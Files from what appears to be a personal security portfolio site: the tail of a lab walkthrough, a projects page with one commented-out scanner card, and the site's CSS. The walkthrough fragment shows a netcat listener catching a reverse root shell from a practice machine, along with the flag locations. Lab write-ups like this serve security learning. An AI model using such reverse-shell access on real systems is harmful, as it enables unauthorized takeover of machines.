
      <p>
        Upon executing the logon command, our netcat listener instantly catches a connection:
      </p>
      <pre class="command-prompt"><code>connect to [10.10.14.4] from (UNKNOWN) [10.10.10.3] 52312
id
uid=0(root) gid=0(root)
whoami
root</code></pre>

      <p>
        We have gained root access on the machine. Flags can be located in <code>/home/user/user.txt</code> and <code>/root/root.txt</code>.
      </p>

    </article>

    <!-- Footer -->
    <footer class="footer-text">
      © 2026 zz. Built with Vanilla HTML, CSS, and JS. Matt Glass Edition.
    </footer>
  </main>

  <script src="assets/js/app.js"></script>
</body>
</html>
</file>

<file: projects.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Projects</title>
  <meta name="description" content="List of open-source cybersecurity tools and utilities developed by zz. Links to external repositories.">
  <link rel="stylesheet" href="assets/css/styles.css">
</head>
<body style="background-image: url('3.png');">

  <!-- Background overlay for readability -->
  <div class="bg-dimmer"></div>

  <!-- Matte Glass Navigation Tabs -->
  <div class="nav-wrapper">
    <nav class="section-tabs" aria-label="Main Navigation">
      <a href="index.html" class="tab-link">Home</a>
      <a href="blog-notes.html" class="tab-link">Blog + Notes</a>
      <a href="projects.html" class="tab-link active">Projects</a>
      <a href="about.html" class="tab-link">About</a>
    </nav>
  </div>

  <!-- Main Container -->
  <main class="main-container">
    <section class="matte-panel" aria-label="Projects list">
      <h1 class="section-title">
        <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" aria-hidden="true">
          <path stroke-linecap="round" stroke-linejoin="round" d="M10 20l4-16m4 4l4 4-4 4M6 16l-4-4 4-4" />
        </svg>
        Personal Projects & Utilities
      </h1>
      <p style="color: var(--text-secondary); margin-bottom: 2rem; font-size: 0.95rem;">
        Security tools, scanners, and scripts hosted in individual repositories on GitHub.
      </p>

      <div class="projects-grid">
        <!-- Project 1 
        <article class="matte-panel matte-panel-interactive project-card" style="margin-bottom: 0;">
          <h2 class="project-card-title">Subdomain Takeover Scanner</h2>
          <p class="project-card-desc">Python utility to scan domains for dangling DNS records pointing to third-party hosts susceptible to hijack.</p>
          <div style="margin-bottom: 1.25rem;">
            <span class="badge" style="font-size: 0.7rem;">Python</span>
            <span class="badge" style="font-size: 0.7rem;">DNS APIs</span>
            <span class="badge" style="font-size: 0.7rem;">Security</span>
          </div>
          <div class="project-card-footer">
            <a href="https://github.com/zz/subdomain-takeover-scanner" target="_blank" rel="noopener noreferrer" class="project-repo-link">
              GitHub Repository
              <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2.5" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" d="M10 6H6a2 2 0 00-2 2v10a2 2 0 002 2h10a2 2 0 002-2v-4M14 4h6m0 0v6m0-6L10 14" /></svg>
            </a>
          </div>
        </article>
-->
      </div>
    </section>
  </main>

  <script src="assets/js/app.js"></script>
</body>
</html>
</file>
<file: assets/css/styles.css>
/* Standard Matte Glass Design System - No Neon Effects */
@import url('https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500&family=Inter:wght@300;400;500;600;700&display=swap');

:root {
  /* Color Palette (Muted, Sophisticated Grays and Slates) */
  --bg-fallback: #0f1115;
  --text-primary: #f1f5f9;   /* Slate 100 */
  --text-secondary: #94a3b8; /* Slate 400 */
  --text-muted: #64748b;     /* Slate 500 */
  
  /* Matte Glass Parameters */
  --glass-bg: rgba(15, 17, 23, 0.78);
  --glass-bg-hover: rgba(22, 25, 35, 0.85);
  --glass-border: rgba(255, 255, 255, 0.06);
  --glass-border-hover: rgba(255, 255, 255, 0.12);
  --glass-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.08), 
                  inset 0 -1px 1px rgba(0, 0, 0, 0.3), 
                  0 8px 30px rgba(0, 0, 0, 0.45);
  --glass-shadow-active: inset 0 2px 4px rgba(0, 0, 0, 0.4), 
                         inset 0 1px 1px rgba(255, 255, 255, 0.05),
                         0 4px 10px rgba(0, 0, 0, 0.3);
  
  /* Primary UI Grays */
  --ui-accent: #e2e8f0;      /* Slate 200 */
  --ui-border: rgba(255, 255, 255, 0.08);
  
  /* Fonts */
  --font-sans: 'Inter', system-ui, -apple-system, sans-serif;
  --font-mono: 'Fira Code', monospace;
  
  --transition-normal: 0.25s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-fast: 0.15s cubic-bezier(0.4, 0, 0.2, 1);
  --container-max: 960px;
}

/* Reset and Base Styles */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  background-color: var(--bg-fallback);
  background-attachment: fixed;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  color: var(--text-primary);
  font-family: var(--font-sans);
  line-height: 1.6;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

/* Base overlay to ensure background images don't disrupt text */
.bg-dimmer {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(10, 11, 15, 0.45); /* Darken layer */
  backdrop-filter: blur(4px); /* Light background blur layer */
  -webkit-backdrop-filter: blur(4px);
  z-index: -1;
}

a {
  color: var(--text-primary);
  text-decoration: none;
  transition: color var(--transition-fast);
}

a:hover {
  color: #fff;
}

/* Keyboard Navigation focus outlines */
a:focus-visible, 
button:focus-visible, 
input:focus-visible, 
textarea:focus-visible {
  outline: 2px solid var(--ui-accent);
  outline-offset: 3px;
}

/* Navigation Section Tabs (Matte Glass) */
.nav-wrapper {
  margin: 2.5rem auto 1.5rem auto;
  width: 100%;
  max-width: 600px;
  padding: 0 1.5rem;
  z-index: 10;
}

.section-tabs {
  display: flex;
  background: var(--glass-bg);
  backdrop-filter: blur(25px);
  -webkit-backdrop-filter: blur(25px);
  border: 1px solid var(--glass-border);
  border-radius: 50px;
  padding: 0.4rem;
  box-shadow: var(--glass-shadow);
  justify-content: space-between;
}

.tab-link {
  flex: 1;
  text-align: center;
  padding: 0.7rem 0.5rem;
  font-size: 0.95rem;
  font-weight: 500;
  color: var(--text-secondary);
  border-radius: 50px;
  transition: all var(--transition-normal);
  cursor: pointer;
}

.tab-link:hover {
  color: var(--text-primary);
  background: rgba(255, 255, 255, 0.03);
}

.tab-link.active {
  color: #fff;
  background: rgba(255, 255, 255, 0.09);
  box-shadow: var(--glass-shadow-active);
}

/* Layout Containers */
.main-container {
  flex: 1;
  width: 100%;
  max-width: var(--container-max);
  margin: 0 auto;
  padding: 1.5rem 1.5rem 4rem 1.5rem;
  z-index: 5;
}

/* Matte Glass Cards & Panels */
.matte-panel {
  background: var(--glass-bg);
  backdrop-filter: blur(25px);
  -webkit-backdrop-filter: blur(25px);
  border: 1px solid var(--glass-border);
  border-radius: 16px;
  padding: 2.5rem;
  box-shadow: var(--glass-shadow);
  margin-bottom: 2rem;
  transition: transform var(--transition-normal), border-color var(--transition-normal), box-shadow var(--transition-normal);
}

/* Subtle non-neon interactive states */
.matte-panel-interactive:hover {
  transform: translateY(-2px);
  border-color: var(--glass-border-hover);
  background: var(--glass-bg-hover);
}

/* Home Welcome Styles */
.welcome-hero {
  text-align: center;
  padding: 3.5rem 2rem;
}

.welcome-logo {
  font-size: 3rem;
  font-weight: 700;
  letter-spacing: -0.05em;
  margin-bottom: 0.5rem;
  color: #fff;
  text-shadow: 0 2px 10px rgba(0, 0, 0, 0.5);
}

.welcome-subtitle {
  color: var(--text-secondary);
  font-size: 1.15rem;
  font-weight: 400;
  max-width: 500px;
  margin: 0 auto 2rem auto;
}

.divider {
  height: 1px;
  background: var(--ui-border);
  margin: 2rem 0;
  border: none;
}

/* Section Titles */
.section-title {
  font-size: 1.5rem;
  font-weight: 600;
  color: #fff;
  margin-bottom: 1.5rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

/* Lists and Cards */
.item-list {
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
}

/* Writeup / Blog List Entry */
.writeup-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 1.5rem 2rem;
  border-radius: 12px;
  background: rgba(255, 255, 255, 0.015);
  border: 1px solid rgba(255, 255, 255, 0.03);
  transition: all var(--transition-fast);
}

.writeup-item:hover {
  background: rgba(255, 255, 255, 0.04);
  border-color: rgba(255, 255, 255, 0.08);
}

.writeup-info {
  display: flex;
  flex-direction: column;
  gap: 0.25rem;
}

.writeup-title {
  font-size: 1.15rem;
  font-weight: 600;
  color: var(--text-primary);
}

.writeup-meta {
  display: flex;
  gap: 1rem;
  font-size: 0.85rem;
  color: var(--text-secondary);
  align-items: center;
}

.badge {
  padding: 0.15rem 0.5rem;
  border-radius: 4px;
  font-size: 0.75rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.02em;
  background: rgba(255, 255, 255, 0.08);
  border: 1px solid rgba(255, 255, 255, 0.1);
  color: var(--text-primary);
}

/* Category Badges for Security Writeups */
.badge-Writeups { background: rgba(159, 239, 0, 0.1); border-color: rgba(159, 239, 0, 0.25); color: #9fef00; }
.badge-Notes { background: rgba(245, 158, 11, 0.15); border-color: rgba(245, 158, 11, 0.3); color: #fbbf24; }
.badge-Blog { background: rgba(156, 163, 175, 0.15); border-color: rgba(156, 163, 175, 0.3); color: #d1d5db; }

.writeup-date {
  font-size: 0.85rem;
  color: var(--text-muted);
}

/* Projects Layout */
.projects-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
  gap: 1.5rem;
}

.project-card {
  padding: 1.75rem;
  display: flex;
  flex-direction: column;
  height: 100%;
}

.project-card-title {
  font-size: 1.25rem;
  font-weight: 600;
  color: #fff;
  margin-bottom: 0.75rem;
}

.project-card-desc {
  font-size: 0.95rem;
  color: var(--text-secondary);
  margin-bottom: 1.5rem;
  flex-grow: 1;
}

.project-card-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: auto;
}

.project-repo-link {
  font-size: 0.9rem;
  font-weight: 500;
  color: var(--text-primary);
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  border-bottom: 1px dotted var(--text-muted);
}

.project-repo-link:hover {
  border-bottom-style: solid;
}

/* About / Biography Styles */
.about-header {
  display: flex;
  gap: 2rem;
  align-items: center;
  margin-bottom: 2.5rem;
}

.about-avatar {
  width: 90px;
  height: 90px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.05);
  border: 1px solid var(--glass-border);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 2.5rem;
  font-weight: 700;
  box-shadow: var(--glass-shadow-active);
  color: #fff;
}

.about-intro-text {
  flex: 1;
}

.about-title {
  font-size: 1.75rem;
  font-weight: 700;
  color: #fff;
  margin-bottom: 0.25rem;
}

.about-bio p {
  color: var(--text-secondary);
  margin-bottom: 1.25rem;
  font-size: 1.05rem;
  line-height: 1.7;
}

.tech-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 1.5rem;
  margin-top: 1.5rem;
}

.tech-category-title {
  font-size: 0.85rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: var(--text-muted);
  margin-bottom: 0.5rem;
  font-weight: 600;
}

.tech-list {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.4rem;
}

.tech-list li {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.95rem;
  color: var(--text-primary);
}

.tech-list li::before {
  content: "▪";
  color: var(--text-muted);
}

/* Detail page elements (Blogs and Notes) */
.detail-back-bar {
  margin-bottom: 2rem;
}

.detail-back-link {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  color: var(--text-secondary);
  font-size: 0.95rem;
}

.detail-back-link:hover {
  color: #fff;
}

.detail-header {
  margin-bottom: 2.5rem;
}

.detail-meta-row {
  display: flex;
  gap: 1.5rem;
  margin-top: 0.75rem;
  font-size: 0.9rem;
  color: var(--text-secondary);
  align-items: center;
}

.detail-title {
  font-size: 2.2rem;
  font-weight: 700;
  color: #fff;
  line-height: 1.2;
}

.detail-body {
  font-size: 1.05rem;
  line-height: 1.8;
  color: var(--text-primary);
}

.detail-body p {
  margin-bottom: 1.5rem;
}

.detail-body h2 {
  font-size: 1.4rem;
  font-weight: 600;
  color: #fff;
  margin: 2.5rem 0 1rem 0;
  border-bottom: 1px solid var(--ui-border);
  padding-bottom: 0.4rem;
}

.detail-body h3 {
  font-size: 1.15rem;
  font-weight: 600;
  color: #fff;
  margin: 1.75rem 0 0.75rem 0;
}

.detail-body ul, .detail-body ol {
  margin-bottom: 1.5rem;
  padding-left: 1.5rem;
}

.detail-body li {
  margin-bottom: 0.5rem;
}

.detail-body blockquote {
  border-left: 3px solid var(--text-secondary);
  padding-left: 1.25rem;
  margin: 1.5rem 0;
  color: var(--text-secondary);
  font-style: italic;
}

/* Code Blocks and Inline Code */
pre {
  background: rgba(8, 9, 12, 0.85);
  border: 1px solid rgba(255, 255, 255, 0.05);
  border-radius: 8px;
  padding: 1.25rem;
  overflow-x: auto;
  margin: 1.5rem 0;
  box-shadow: inset 0 2px 8px rgba(0, 0, 0, 0.8);
}

code {
  font-family: var(--font-mono);
  font-size: 0.9rem;
}

pre code {
  color: #cbd5e1;
  display: block;
}

:not(pre) > code {
  background: rgba(255, 255, 255, 0.07);
  padding: 0.2rem 0.4rem;
  border-radius: 4px;
  color: #e2e8f0;
  border: 1px solid rgba(255, 255, 255, 0.03);
}

/* Command prompt simulator */
.command-prompt {
  background: rgba(5, 5, 8, 0.9);
  border-left: 3px solid #64748b;
}

/* Shared Footer */
.footer-text {
  text-align: center;
  font-size: 0.85rem;
  color: var(--text-muted);
  padding: 2rem 0;
  margin-top: 2rem;
  border-top: 1px solid var(--ui-border);
}

/* Filtering UI inside Blog + Notes */
.filter-tabs {
  display: flex;
  gap: 0.5rem;
  margin-bottom: 2rem;
  flex-wrap: wrap;
}

.filter-btn {
  background: rgba(255, 255, 255, 0.02);
  border: 1px solid var(--glass-border);
  color: var(--text-secondary);
  padding: 0.4rem 1rem;
  border-radius: 20px;
  font-size: 0.85rem;
  cursor: pointer;
  transition: all var(--transition-fast);
}

.filter-btn:hover {
  background: rgba(255, 255, 255, 0.06);
  color: var(--text-primary);
}

.filter-btn.active {
  background: rgba(255, 255, 255, 0.1);
  border-color: rgba(255, 255, 255, 0.2);
  color: #fff;
  box-shadow: var(--glass-shadow-active);
}

/* Responsive Grid / Tab Breakpoints */
@media (max-width: 640px) {
  .section-tabs {
    border-radius: 12px;
    padding: 0.2rem;
  }
  
  .tab-link {
    font-size: 0.85rem;
    padding: 0.6rem 0.3rem;
    border-radius: 8px;
  }
  
  .writeup-item {
    flex-direction: column;
    align-items: flex-start;
    gap: 0.75rem;
  }
  
  .writeup-date {
    align-self: flex-end;
  }
  
  .about-header {
    flex-direction: column;
    text-align: center;
    gap: 1rem;
  }
}

/* Background Zoom and Blur Customizations */


@media (max-width: 768px) {
  body.bg-zoom-out {
    background-size: auto 90% !important;
  }
}

body.bg-blur-reduced .matte-panel,
body.bg-blur-reduced .section-tabs {
  backdrop-filter: blur(18.75px) !important;
  -webkit-backdrop-filter: blur(18.75px) !important;
}

body.bg-blur-reduced .bg-dimmer {
  backdrop-filter: blur(3px) !important;
  -webkit-backdrop-filter: blur(3px) !important;
}
</file>
